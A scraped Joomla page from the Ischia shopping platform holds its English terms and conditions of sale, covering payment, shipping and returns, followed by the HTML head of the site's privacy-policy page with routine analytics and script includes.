	  <meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://1d5920f4b44b27a802bd77c4f0536f5a-gdprlock/article"/>
		<meta itemprop="inLanguage" content="en-GB" />

		

		

  		<!-- Aside -->
															
								
			<div class="wrap-content-header">
				<aside class="article-aside clearfix">
											<dl class="article-info  muted">

		
			<dt class="article-info-term">
													Details							</dt>

			
			
			
					
					
			
						</dl>

				  				  	
				  				</aside>

									
<header class="article-header clearfix">
	<h1 class="article-title" itemprop="headline">
					<a href="/en/terms-and-conditions" itemprop="url" title="Terms and conditions">
				Terms and conditions</a>
			</h1>

			</header>
							</div>
				<!-- // Aside -->

		
		<!-- Item tags -->
				<!-- // Item tags -->

				
							
					
			<section class="article-content clearfix" itemprop="articleBody">
				<p>{autotoc enabled=yes}</p>
<h4>Sales conditions</h4>
<p>Pointel Communication S.p.A.<br />is the owner of the shopping platform of Ischia.it, which offers its partners the opportunity to sell their products through the platform.</p>
<h4>Partner</h4>
<p>is the commercial activity that uses the platform to resell its products. Partner takes care of the insertion of the products, of the packaging of the same ones for the shipment and will have access to the data of the Customer for the billing of the products purchased.</p>
<h4>Customer</h4>
<p>The Customer is the person who, interested in buying a certain product, concludes the order. The Customer can be a company or a private Customer even if belonging to a State other than the Italian one.</p>
<h4>Registration</h4>
<p>In order to be able to complete the order, the Customer is required to make a registration in which he must necessarily include his personal data, the shipping address and his tax code.<br />Following registration, the Customer will be able to access his account and will be able to view and / or modify his data at any time and especially to monitor completed orders and follow the various steps.</p>
<h4>Products</h4>
<p>The products are entered directly by the Partners. The Partner who sells the product is always visible on the product page. The Product sheet contains the description, dimensions, price and availability.</p>
<h4>Prices</h4>
<p>The prices expressed in Euro are all VAT included and cannot be changed. The VAT is not applied in the following cases:<br />- EU company, Extra UE or Client company upon presentation of declaration of intent.<br />- Extra EU or private individual upon presentation of a declaration of intent.</p>
<h4>Shopping cart</h4>
<p>The cart will include the products chosen by the customer with the respective quantities. Products from multiple Partners can also be included.</p>
<h4>Shipment</h4>
<p><span style="color: #000000;">Shipping costs are charged to the customer. Within the cart before the conclusion of the order, the customer can choose the method of delivery. Pointel Communication S.p.A.si will handle the shipment of the goods. The delivery of the Products is subject to payment.<br />Warning! If the box should present dents or stains, we invite our customers to accept the package by signing with “RISERVA” and take pictures before opening the box for all the anoma.</span></p>
<h4>Payment</h4>
<p>In order to be able to complete the order, the Customer must choose the payment method.<br />The payment methods provided are:<br />Paypal: The customer is directed to the secure site of Paypal and can choose to pay by credit card or through their Paypal account. Since this phase of the transaction is entrusted to the secure site of Paypal, the shopping platform does not record data relating to credit cards, but only those relating to the order and the outcome of the transaction. If the transaction has been successful, Paypal will send a confirmation email to the Custom</p>
<p>&nbsp;</p>
<p><strong>Bank Transfer:</strong>The Customer can also pay the order by bank transfer. The credit account in the name of Pointel Communication S.p.A. has the following Iban IT54L0103039930000000030513. In the reason for payment, you must enter the order number that will arrive in the summary by email once the order is complete. The shipment of the goods is subject to receipt of the transfer.</p>
<h4>Order confirmation</h4>
<p>Following the choice of shipping and payment method the customer must confirm the data entered, must accept these conditions of sale and must confirm the order.<br /> Immediately the platform will send an email to the customer with the order summary.</p>
<h4>Order fulfillment</h4>
<p>The order will be processed in 2/4 working days. When the shipment will be entrusted to the carrier, the Customer will receive an email stating that the order has been SHIPPED with the shipment references</p>
<h4>Conclusion of the order</h4>
<p>The order is considered concluded when the shipment takes place.</p>
<h4>Stock and/or non-withdrawal</h4>
<p>If the customer does not pick up the shipment at home for any reason and the package is placed in stock and not picked up at the collection points, it will not be refunded in any way even if the goods return to the sender.</p>
<h4>Billing</h4>
<p>The products will be invoiced by the Partners. In case of order of products of several partners the Customer will receive from each of the invoice of the goods sold. The shipping costs will instead be invoiced directly by Pointel Communication S.p.A.</p>
<h4>Guarantee</h4>
<p>The products are guaranteed as established by Italian law.</p>
<h4>Withdrawal mode</h4>
<p>It is the Customer's right to withdraw from the sale within 5 days from receiving the order. To cancel, you must send an email to <joomla-hidden-mail  is-link="1" is-email="1" first="cmVjZXNzaQ==" last="c2hvcHBpbmdpc2NoaWEuaXQ=" text="cmVjZXNzaUBzaG9wcGluZ2lzY2hpYS5pdA==" base="" >This email address is being protected from spambots. You need JavaScript enabled to view it.</joomla-hidden-mail> inserting the order number and the products you intend to return.<br /> Pointel will send an email with the acceptance of the withdrawal. The return of the goods is charged to the customer.<br /> Upon receipt of the returned product, Pointel will verify its integrity.<br /> If the product passes the integrity test, Pointel will refund the amount of the returned product.</p>
<h4>Return of non-conforming product</h4>
<p>In the event that the Customer receives products that do not conform to those ordered or damaged, he can request the return by sending an email to <joomla-hidden-mail  is-link="1" is-email="1" first="cmVzaQ==" last="c2hvcHBpbmdpc2NoaWEuaXQ=" text="cmVzaUBzaG9wcGluZ2lzY2hpYS5pdA==" base="" >This email address is being protected from spambots. You need JavaScript enabled to view it.</joomla-hidden-mail> inserting everything necessary to demonstrate non-compliance (detailed photos of non-compliance).<br /> Pointel will collect the non-compliant product and the receipt of the goods will compensate the customer.</p> 			</section>

			<!-- Footer -->
						<!-- // Footer -->

			
			
						
	</article>
	<!-- //Article -->

	
		</div>

<script type="application/ld+json">
{
	"@context": "http://schema.org",
	"@type": "Article",
	"headline": "Terms and conditions",
	"inLanguage": "en-GB",
	"author": "Shopping Ischia",
	"datePublished": "2016-02-26 16:30:06",
	"dateModified": "2025-05-29 14:38:30",
	"mainEntityOfPage": "WebPage",
	"articleBody": "{autotoc enabled=yes} Sales conditions Pointel Communication S.p.A.is the owner of the shopping platform of Ischia.it, which offers its partners the opportunity to sell their products through the platform. Partner is the commercial activity that uses the platform to resell its products. Partner takes care of the insertion of the products, of the packaging of the same ones for the shipment and will have access to the data of the Customer for the billing of the products purchased. Customer The Customer is the person who, interested in buying a certain product, concludes the order. The Customer can be a company or a private Customer even if belonging to a State other than the Italian one. Registration In order to be able to complete the order, the Customer is required to make a registration in which he must necessarily include his personal data, the shipping address and his tax code.Following registration, the Customer will be able to access his account and will be able to view and \/ or modify his data at any time and especially to monitor completed orders and follow the various steps. Products The products are entered directly by the Partners. The Partner who sells the product is always visible on the product page. The Product sheet contains the description, dimensions, price and availability. Prices The prices expressed in Euro are all VAT included and cannot be changed. The VAT is not applied in the following cases:- EU company, Extra UE or Client company upon presentation of declaration of intent.- Extra EU or private individual upon presentation of a declaration of intent. Shopping cart The cart will include the products chosen by the customer with the respective quantities. Products from multiple Partners can also be included. Shipment Shipping costs are charged to the customer. Within the cart before the conclusion of the order, the customer can choose the method of delivery. Pointel Communication S.p.A.si will handle the shipment of the goods. The delivery of the Products is subject to payment.Warning! If the box should present dents or stains, we invite our customers to accept the package by signing with \u201cRISERVA\u201d and take pictures before opening the box for all the anoma. Payment In order to be able to complete the order, the Customer must choose the payment method.The payment methods provided are:Paypal: The customer is directed to the secure site of Paypal and can choose to pay by credit card or through their Paypal account. Since this phase of the transaction is entrusted to the secure site of Paypal, the shopping platform does not record data relating to credit cards, but only those relating to the order and the outcome of the transaction. If the transaction has been successful, Paypal will send a confirmation email to the Custom &nbsp; Bank Transfer:The Customer can also pay the order by bank transfer. The credit account in the name of Pointel Communication S.p.A. has the following Iban IT54L0103039930000000030513. In the reason for payment, you must enter the order number that will arrive in the summary by email once the order is complete. The shipment of the goods is subject to receipt of the transfer. Order confirmation Following the choice of shipping and payment method the customer must confirm the data entered, must accept these conditions of sale and must confirm the order. Immediately the platform will send an email to the customer with the order summary. Order fulfillment The order will be processed in 2\/4 working days. When the shipment will be entrusted to the carrier, the Customer will receive an email stating that the order has been SHIPPED with the shipment references Conclusion of the order The order is considered concluded when the shipment takes place. Stock and\/or non-withdrawal If the customer does not pick up the shipment at home for any reason and the package is placed in stock and not picked up at the collection points, it will not be refunded in any way even if the goods return to the sender. Billing The products will be invoiced by the Partners. In case of order of products of several partners the Customer will receive from each of the invoice of the goods sold. The shipping costs will instead be invoiced directly by Pointel Communication S.p.A. Guarantee The products are guaranteed as established by Italian law. Withdrawal mode It is the Customer's right to withdraw from the sale within 5 days from receiving the order. To cancel, you must send an email to This email address is being protected from spambots. You need JavaScript enabled to view it. inserting the order number and the products you intend to return. Pointel will send an email with the acceptance of the withdrawal. The return of the goods is charged to the customer. Upon receipt of the returned product, Pointel will verify its integrity. If the product passes the integrity test, Pointel will refund the amount of the returned product. Return of non-conforming product In the event that the Customer receives products that do not conform to those ordered or damaged, he can request the return by sending an email to This email address is being protected from spambots. You need JavaScript enabled to view it. inserting everything necessary to demonstrate non-compliance (detailed photos of non-compliance). Pointel will collect the non-compliant product and the receipt of the goods will compensate the customer. ",
	"image": 
	{
		"@type": "imageObject",
		"url": "https://shop.ischia.it/",
		"height": "auto",
		"width": "auto"
	},
	"publisher": 
	{
		"@type": "Organization",
		"name": "Shopping Ischia",
		"logo": 
		{
			"@type": "imageObject",
			"url": "https://shop.ischia.it//templates/ja_mixstore/images/logo.png"
		}
	}
}
</script>
    </div>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-584af185e7ef4ad7"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shop.ischia.it/en/privacy-policy?tmpl=component
body_size: 51112
content:

<!DOCTYPE html>
<html lang="en-gb" dir="ltr" class='component window com_content view-article itemid-306 j43 j40 mm-hover'>
<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N7HPJ48D');</script>
<!-- End Google Tag Manager -->


<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="194x194" href="/favicon-194x194.png">
<link rel="icon" type="image/png" sizes="192x192" href="/android-chrome-192x192.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/manifest.json">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#04a7cb">
<meta name="msapplication-TileColor" content="#8BC640">
<meta name="msapplication-TileImage" content="/mstile-144x144.png">
<meta name="theme-color" content="#8BC640">

    <meta charset="utf-8">
	<meta name="author" content="Massimo Pilato">
	<meta name="description" content="Shopping Ischia, i migliori prodotti made in Ischia, solo aziende certificate e prodotti di Ischia">
	<meta name="generator" content="Joomla! - Open Source Content Management">
	<title>Shopping Ischia - Privacy Policy</title>
	<link href="/favicon.ico" rel="icon" type="image/vnd.microsoft.icon">
<link href="/plugins/system/gdpr/assets/css/jquery.fancybox.min.css?974acd4ac902b04ed7305d2ac8797b11" rel="stylesheet" nonce="OGU0MWM0YjY5NTgwNTk2YTVmN2EyZWJjNGZiMjJhOTk5YmE5YWIyOTJhYWM1MWJiMTgwZGZmYzY0NTZkZTUxYmYzZDBjNDM2ODkyMDkzNWRiNmU0N2FjMzA5N2U2OWU2ZGM5ZjVkYjg0NzMzMTlkODgyNmExMzFkZjQ5ZDNhZTE=" />
	<link href="/media/vendor/joomla-custom-elements/css/joomla-alert.min.css?0.2.0" rel="stylesheet" nonce="OGU0MWM0YjY5NTgwNTk2YTVmN2EyZWJjNGZiMjJhOTk5YmE5YWIyOTJhYWM1MWJiMTgwZGZmYzY0NTZkZTUxYmYzZDBjNDM2ODkyMDkzNWRiNmU0N2FjMzA5N2U2OWU2ZGM5ZjVkYjg0NzMzMTlkODgyNmExMzFkZjQ5ZDNhZTE=" />
	<link href="/templates/ja_mixstore/local/css/themes/shop_ischia/bootstrap.css" rel="stylesheet" nonce="OGU0MWM0YjY5NTgwNTk2YTVmN2EyZWJjNGZiMjJhOTk5YmE5YWIyOTJhYWM1MWJiMTgwZGZmYzY0NTZkZTUxYmYzZDBjNDM2ODkyMDkzNWRiNmU0N2FjMzA5N2U2OWU2ZGM5ZjVkYjg0NzMzMTlkODgyNmExMzFkZjQ5ZDNhZTE=" />
	<link href="/media/plg_system_jcepro/site/css/content.min.css?86aa0286b6232c4a5b58f892ce080277" rel="stylesheet" nonce="OGU0MWM0YjY5NTgwNTk2YTVmN2EyZWJjNGZiMjJhOTk5YmE5YWIyOTJhYWM1MWJiMTgwZGZmYzY0NTZkZTUxYmYzZDBjNDM2ODkyMDkzNWRiNmU0N2FjMzA5N2U2OWU2ZGM5ZjVkYjg0NzMzMTlkODgyNmExMzFkZjQ5ZDNhZTE=" />
	<link href="/templates/system/css/system.css" rel="stylesheet" nonce="OGU0MWM0YjY5NTgwNTk2YTVmN2EyZWJjNGZiMjJhOTk5YmE5YWIyOTJhYWM1MWJiMTgwZGZmYzY0NTZkZTUxYmYzZDBjNDM2ODkyMDkzNWRiNmU0N2FjMzA5N2U2OWU2ZGM5ZjVkYjg0NzMzMTlkODgyNmExMzFkZjQ5ZDNhZTE=" />
	<link href="/templates/ja_mixstore/local/css/themes/shop_ischia/legacy-grid.css" rel="stylesheet" nonce="OGU0MWM0YjY5NTgwNTk2YTVmN2EyZWJjNGZiMjJhOTk5YmE5YWIyOTJhYWM1MWJiMTgwZGZmYzY0NTZkZTUxYmYzZDBjNDM2ODkyMDkzNWRiNmU0N2FjMzA5N2U2OWU2ZGM5ZjVkYjg0NzMzMTlkODgyNmExMzFkZjQ5ZDNhZTE=" />
	<link href="/plugins/system/t3/base-bs3/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" nonce="OGU0MWM0YjY5NTgwNTk2YTVmN2EyZWJjNGZiMjJhOTk5YmE5YWIyOTJhYWM1MWJiMTgwZGZmYzY0NTZkZTUxYmYzZDBjNDM2ODkyMDkzNWRiNmU0N2FjMzA5N2U2OWU2ZGM5ZjVkYjg0NzMzMTlkODgyNmExMzFkZjQ5ZDNhZTE=" />
	<link href="/media/system/css/joomla-fontawesome.min.css" rel="stylesheet" nonce="OGU0MWM0YjY5NTgwNTk2YTVmN2EyZWJjNGZiMjJhOTk5YmE5YWIyOTJhYWM1MWJiMTgwZGZmYzY0NTZkZTUxYmYzZDBjNDM2ODkyMDkzNWRiNmU0N2FjMzA5N2U2OWU2ZGM5ZjVkYjg0NzMzMTlkODgyNmExMzFkZjQ5ZDNhZTE=" />
	<link href="/templates/ja_mixstore/local/css/themes/shop_ischia/template.css" rel="stylesheet" nonce="OGU0MWM0YjY5NTgwNTk2YTVmN2EyZWJjNGZiMjJhOTk5YmE5YWIyOTJhYWM1MWJiMTgwZGZmYzY0NTZkZTUxYmYzZDBjNDM2ODkyMDkzNWRiNmU0N2FjMzA5N2U2OWU2ZGM5ZjVkYjg0NzMzMTlkODgyNmExMzFkZjQ5ZDNhZTE=" />
	<link href="/templates/ja_mixstore/local/css/themes/shop_ischia/megamenu.css" rel="stylesheet" nonce="OGU0MWM0YjY5NTgwNTk2YTVmN2EyZWJjNGZiMjJhOTk5YmE5YWIyOTJhYWM1MWJiMTgwZGZmYzY0NTZkZTUxYmYzZDBjNDM2ODkyMDkzNWRiNmU0N2FjMzA5N2U2OWU2ZGM5ZjVkYjg0NzMzMTlkODgyNmExMzFkZjQ5ZDNhZTE=" />
	<link href="/templates/ja_mixstore/local/css/themes/shop_ischia/off-canvas.css" rel="stylesheet" nonce="OGU0MWM0YjY5NTgwNTk2YTVmN2EyZWJjNGZiMjJhOTk5YmE5YWIyOTJhYWM1MWJiMTgwZGZmYzY0NTZkZTUxYmYzZDBjNDM2ODkyMDkzNWRiNmU0N2FjMzA5N2U2OWU2ZGM5ZjVkYjg0NzMzMTlkODgyNmExMzFkZjQ5ZDNhZTE=" />
	<link href="/templates/ja_mixstore/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" nonce="OGU0MWM0YjY5NTgwNTk2YTVmN2EyZWJjNGZiMjJhOTk5YmE5YWIyOTJhYWM1MWJiMTgwZGZmYzY0NTZkZTUxYmYzZDBjNDM2ODkyMDkzNWRiNmU0N2FjMzA5N2U2OWU2ZGM5ZjVkYjg0NzMzMTlkODgyNmExMzFkZjQ5ZDNhZTE=" />
	<link href="/templates/ja_mixstore/js/owl-carousel/owl.carousel.min.css" rel="stylesheet" nonce="OGU0MWM0YjY5NTgwNTk2YTVmN2EyZWJjNGZiMjJhOTk5YmE5YWIyOTJhYWM1MWJiMTgwZGZmYzY0NTZkZTUxYmYzZDBjNDM2ODkyMDkzNWRiNmU0N2FjMzA5N2U2OWU2ZGM5ZjVkYjg0NzMzMTlkODgyNmExMzFkZjQ5ZDNhZTE=" />
	<link href="/templates/ja_mixstore/fonts/ionicons/css/ionicons.css" rel="stylesheet" nonce="OGU0MWM0YjY5NTgwNTk2YTVmN2EyZWJjNGZiMjJhOTk5YmE5YWIyOTJhYWM1MWJiMTgwZGZmYzY0NTZkZTUxYmYzZDBjNDM2ODkyMDkzNWRiNmU0N2FjMzA5N2U2OWU2ZGM5ZjVkYjg0NzMzMTlkODgyNmExMzFkZjQ5ZDNhZTE=" />
	<link href="//fonts.e10f949fcaacdb195442bfb5062d59de-gdprlock/css?family=IBM+Plex+Sans:200,300,400,500,600,700" rel="stylesheet" nonce="OGU0MWM0YjY5NTgwNTk2YTVmN2EyZWJjNGZiMjJhOTk5YmE5YWIyOTJhYWM1MWJiMTgwZGZmYzY0NTZkZTUxYmYzZDBjNDM2ODkyMDkzNWRiNmU0N2FjMzA5N2U2OWU2ZGM5ZjVkYjg0NzMzMTlkODgyNmExMzFkZjQ5ZDNhZTE=" />
	<link href="/templates/ja_mixstore/local/css/themes/shop_ischia/extras/com_jamegafilter.css" rel="stylesheet" nonce="OGU0MWM0YjY5NTgwNTk2YTVmN2EyZWJjNGZiMjJhOTk5YmE5YWIyOTJhYWM1MWJiMTgwZGZmYzY0NTZkZTUxYmYzZDBjNDM2ODkyMDkzNWRiNmU0N2FjMzA5N2U2OWU2ZGM5ZjVkYjg0NzMzMTlkODgyNmExMzFkZjQ5ZDNhZTE=" />
	<link href="/templates/ja_mixstore/local/css/themes/shop_ischia/extras/com_virtuemart.css" rel="stylesheet" nonce="OGU0MWM0YjY5NTgwNTk2YTVmN2EyZWJjNGZiMjJhOTk5YmE5YWIyOTJhYWM1MWJiMTgwZGZmYzY0NTZkZTUxYmYzZDBjNDM2ODkyMDkzNWRiNmU0N2FjMzA5N2U2OWU2ZGM5ZjVkYjg0NzMzMTlkODgyNmExMzFkZjQ5ZDNhZTE=" />
	<link href="/templates/ja_mixstore/css/windows.css" rel="stylesheet" nonce="OGU0MWM0YjY5NTgwNTk2YTVmN2EyZWJjNGZiMjJhOTk5YmE5YWIyOTJhYWM1MWJiMTgwZGZmYzY0NTZkZTUxYmYzZDBjNDM2ODkyMDkzNWRiNmU0N2FjMzA5N2U2OWU2ZGM5ZjVkYjg0NzMzMTlkODgyNmExMzFkZjQ5ZDNhZTE=" />
<script src="/media/vendor/jquery/js/jquery.min.js?3.6.3" nonce="OGU0MWM0YjY5NTgwNTk2YTVmN2EyZWJjNGZiMjJhOTk5YmE5YWIyOTJhYWM1MWJiMTgwZGZmYzY0NTZkZTUxYmYzZDBjNDM2ODkyMDkzNWRiNmU0N2FjMzA5N2U2OWU2ZGM5ZjVkYjg0NzMzMTlkODgyNmExMzFkZjQ5ZDNhZTE="></script>
	<script src="/media/legacy/js/jquery-noconflict.min.js?04499b98c0305b16b373dff09fe79d1290976288" nonce="OGU0MWM0YjY5NTgwNTk2YTVmN2EyZWJjNGZiMjJhOTk5YmE5YWIyOTJhYWM1MWJiMTgwZGZmYzY0NTZkZTUxYmYzZDBjNDM2ODkyMDkzNWRiNmU0N2FjMzA5N2U2OWU2ZGM5ZjVkYjg0NzMzMTlkODgyNmExMzFkZjQ5ZDNhZTE="></script>
	<script src="/plugins/system/gdpr/assets/js/user.js?974acd4ac902b04ed7305d2ac8797b11" defer nonce="OGU0MWM0YjY5NTgwNTk2YTVmN2EyZWJjNGZiMjJhOTk5YmE5YWIyOTJhYWM1MWJiMTgwZGZmYzY0NTZkZTUxYmYzZDBjNDM2ODkyMDkzNWRiNmU0N2FjMzA5N2U2OWU2ZGM5ZjVkYjg0NzMzMTlkODgyNmExMzFkZjQ5ZDNhZTE="></script>
	<script src="/plugins/system/gdpr/assets/js/jquery.fancybox.min.js?974acd4ac902b04ed7305d2ac8797b11" defer nonce="OGU0MWM0YjY5NTgwNTk2YTVmN2EyZWJjNGZiMjJhOTk5YmE5YWIyOTJhYWM1MWJiMTgwZGZmYzY0NTZkZTUxYmYzZDBjNDM2ODkyMDkzNWRiNmU0N2FjMzA5N2U2OWU2ZGM5ZjVkYjg0NzMzMTlkODgyNmExMzFkZjQ5ZDNhZTE="></script>
	<script type="application/json" class="joomla-script-options new" nonce="OGU0MWM0YjY5NTgwNTk2YTVmN2EyZWJjNGZiMjJhOTk5YmE5YWIyOTJhYWM1MWJiMTgwZGZmYzY0NTZkZTUxYmYzZDBjNDM2ODkyMDkzNWRiNmU0N2FjMzA5N2U2OWU2ZGM5ZjVkYjg0NzMzMTlkODgyNmExMzFkZjQ5ZDNhZTE=">{"joomla.jtext":{"ERROR":"Error","MESSAGE":"Message","NOTICE":"Notice","WARNING":"Warning","JCLOSE":"Close","JOK":"OK","JOPEN":"Open"},"system.paths":{"root":"","rootFull":"https:\/\/shop.ischia.it\/","base":"","baseFull":"https:\/\/shop.ischia.it\/"},"csrf.token":"7d97b9143281fb5c11747c5b8f342a2a"}</script>
	<script src="/media/system/js/core.min.js?576eb51da909dcf692c98643faa6fc89629ead18" nonce="OGU0MWM0YjY5NTgwNTk2YTVmN2EyZWJjNGZiMjJhOTk5YmE5YWIyOTJhYWM1MWJiMTgwZGZmYzY0NTZkZTUxYmYzZDBjNDM2ODkyMDkzNWRiNmU0N2FjMzA5N2U2OWU2ZGM5ZjVkYjg0NzMzMTlkODgyNmExMzFkZjQ5ZDNhZTE="></script>
	<script src="/media/vendor/webcomponentsjs/js/webcomponents-bundle.min.js?2.7.0" nomodule defer nonce="OGU0MWM0YjY5NTgwNTk2YTVmN2EyZWJjNGZiMjJhOTk5YmE5YWIyOTJhYWM1MWJiMTgwZGZmYzY0NTZkZTUxYmYzZDBjNDM2ODkyMDkzNWRiNmU0N2FjMzA5N2U2OWU2ZGM5ZjVkYjg0NzMzMTlkODgyNmExMzFkZjQ5ZDNhZTE="></script>
	<script src="/media/vendor/bootstrap/js/bootstrap-es5.min.js?5.2.3" nomodule defer nonce="OGU0MWM0YjY5NTgwNTk2YTVmN2EyZWJjNGZiMjJhOTk5YmE5YWIyOTJhYWM1MWJiMTgwZGZmYzY0NTZkZTUxYmYzZDBjNDM2ODkyMDkzNWRiNmU0N2FjMzA5N2U2OWU2ZGM5ZjVkYjg0NzMzMTlkODgyNmExMzFkZjQ5ZDNhZTE="></script>
	<script src="/media/system/js/messages-es5.min.js?44e3f60beada646706be6569e75b36f7cf293bf9" nomodule defer nonce="OGU0MWM0YjY5NTgwNTk2YTVmN2EyZWJjNGZiMjJhOTk5YmE5YWIyOTJhYWM1MWJiMTgwZGZmYzY0NTZkZTUxYmYzZDBjNDM2ODkyMDkzNWRiNmU0N2FjMzA5N2U2OWU2ZGM5ZjVkYjg0NzMzMTlkODgyNmExMzFkZjQ5ZDNhZTE="></script>
	<script src="/media/system/js/joomla-hidden-mail-es5.min.js?86544755a5c7287d31511970d36b3906e8e22dba" nomodule defer nonce="OGU0MWM0YjY5NTgwNTk2YTVmN2EyZWJjNGZiMjJhOTk5YmE5YWIyOTJhYWM1MWJiMTgwZGZmYzY0NTZkZTUxYmYzZDBjNDM2ODkyMDkzNWRiNmU0N2FjMzA5N2U2OWU2ZGM5ZjVkYjg0NzMzMTlkODgyNmExMzFkZjQ5ZDNhZTE="></script>
	<script src="/media/vendor/bootstrap/js/popover.min.js?5.2.3" type="module" nonce="OGU0MWM0YjY5NTgwNTk2YTVmN2EyZWJjNGZiMjJhOTk5YmE5YWIyOTJhYWM1MWJiMTgwZGZmYzY0NTZkZTUxYmYzZDBjNDM2ODkyMDkzNWRiNmU0N2FjMzA5N2U2OWU2ZGM5ZjVkYjg0NzMzMTlkODgyNmExMzFkZjQ5ZDNhZTE="></script>
	<script src="/media/system/js/joomla-hidden-mail.min.js?6829a5ca62409c5d92c27b7c42bad9e81b3a480a" type="module" nonce="OGU0MWM0YjY5NTgwNTk2YTVmN2EyZWJjNGZiMjJhOTk5YmE5YWIyOTJhYWM1MWJiMTgwZGZmYzY0NTZkZTUxYmYzZDBjNDM2ODkyMDkzNWRiNmU0N2FjMzA5N2U2OWU2ZGM5ZjVkYjg0NzMzMTlkODgyNmExMzFkZjQ5ZDNhZTE="></script>
	<script src="/media/system/js/messages.min.js?7425e8d1cb9e4f061d5e30271d6d99b085344117" type="module" nonce="OGU0MWM0YjY5NTgwNTk2YTVmN2EyZWJjNGZiMjJhOTk5YmE5YWIyOTJhYWM1MWJiMTgwZGZmYzY0NTZkZTUxYmYzZDBjNDM2ODkyMDkzNWRiNmU0N2FjMzA5N2U2OWU2ZGM5ZjVkYjg0NzMzMTlkODgyNmExMzFkZjQ5ZDNhZTE="></script>
	<script src="/plugins/system/t3/base-bs3/bootstrap/js/bootstrap.js" nonce="OGU0MWM0YjY5NTgwNTk2YTVmN2EyZWJjNGZiMjJhOTk5YmE5YWIyOTJhYWM1MWJiMTgwZGZmYzY0NTZkZTUxYmYzZDBjNDM2ODkyMDkzNWRiNmU0N2FjMzA5N2U2OWU2ZGM5ZjVkYjg0NzMzMTlkODgyNmExMzFkZjQ5ZDNhZTE="></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.tap.min.js" nonce="OGU0MWM0YjY5NTgwNTk2YTVmN2EyZWJjNGZiMjJhOTk5YmE5YWIyOTJhYWM1MWJiMTgwZGZmYzY0NTZkZTUxYmYzZDBjNDM2ODkyMDkzNWRiNmU0N2FjMzA5N2U2OWU2ZGM5ZjVkYjg0NzMzMTlkODgyNmExMzFkZjQ5ZDNhZTE="></script>
	<script src="/plugins/system/t3/base-bs3/js/off-canvas.js" nonce="OGU0MWM0YjY5NTgwNTk2YTVmN2EyZWJjNGZiMjJhOTk5YmE5YWIyOTJhYWM1MWJiMTgwZGZmYzY0NTZkZTUxYmYzZDBjNDM2ODkyMDkzNWRiNmU0N2FjMzA5N2U2OWU2ZGM5ZjVkYjg0NzMzMTlkODgyNmExMzFkZjQ5ZDNhZTE="></script>
	<script src="/plugins/system/t3/base-bs3/js/script.js" nonce="OGU0MWM0YjY5NTgwNTk2YTVmN2EyZWJjNGZiMjJhOTk5YmE5YWIyOTJhYWM1MWJiMTgwZGZmYzY0NTZkZTUxYmYzZDBjNDM2ODkyMDkzNWRiNmU0N2FjMzA5N2U2OWU2ZGM5ZjVkYjg0NzMzMTlkODgyNmExMzFkZjQ5ZDNhZTE="></script>
	<script src="/plugins/system/t3/base-bs3/js/menu.js" nonce="OGU0MWM0YjY5NTgwNTk2YTVmN2EyZWJjNGZiMjJhOTk5YmE5YWIyOTJhYWM1MWJiMTgwZGZmYzY0NTZkZTUxYmYzZDBjNDM2ODkyMDkzNWRiNmU0N2FjMzA5N2U2OWU2ZGM5ZjVkYjg0NzMzMTlkODgyNmExMzFkZjQ5ZDNhZTE="></script>
	<script src="/templates/ja_mixstore/js/owl-carousel/owl.carousel.min.js" nonce="OGU0MWM0YjY5NTgwNTk2YTVmN2EyZWJjNGZiMjJhOTk5YmE5YWIyOTJhYWM1MWJiMTgwZGZmYzY0NTZkZTUxYmYzZDBjNDM2ODkyMDkzNWRiNmU0N2FjMzA5N2U2OWU2ZGM5ZjVkYjg0NzMzMTlkODgyNmExMzFkZjQ5ZDNhZTE="></script>
	<script src="/templates/ja_mixstore/js/script.js" nonce="OGU0MWM0YjY5NTgwNTk2YTVmN2EyZWJjNGZiMjJhOTk5YmE5YWIyOTJhYWM1MWJiMTgwZGZmYzY0NTZkZTUxYmYzZDBjNDM2ODkyMDkzNWRiNmU0N2FjMzA5N2U2OWU2ZGM5ZjVkYjg0NzMzMTlkODgyNmExMzFkZjQ5ZDNhZTE="></script>
	<script nonce="OGU0MWM0YjY5NTgwNTk2YTVmN2EyZWJjNGZiMjJhOTk5YmE5YWIyOTJhYWM1MWJiMTgwZGZmYzY0NTZkZTUxYmYzZDBjNDM2ODkyMDkzNWRiNmU0N2FjMzA5N2U2OWU2ZGM5ZjVkYjg0NzMzMTlkODgyNmExMzFkZjQ5ZDNhZTE=">				var COM_GDPR_DELETE_PROFILE = 'Delete profile'; 				var COM_GDPR_EXPORT_CSV_PROFILE = 'Export CSV profile'; 				var COM_GDPR_EXPORT_XLS_PROFILE = 'Export XLS profile'; 				var COM_GDPR_DELETE_PROFILE_REQUEST = 'Request to delete profile'; 				var COM_GDPR_EXPORT_PROFILE_REQUEST = 'Request to export profile data'; 				var COM_GDPR_PRIVACY_POLICY_REQUIRED = 'Required'; 				var COM_GDPR_DELETE_PROFILE_CONFIRMATION = 'Are you sure you want to delete your profile?'; 				var COM_GDPR_PRIVACY_POLICY_ACCEPT = 'I accept'; 				var COM_GDPR_PRIVACY_POLICY_NOACCEPT = 'I don\'t accept'; </script>
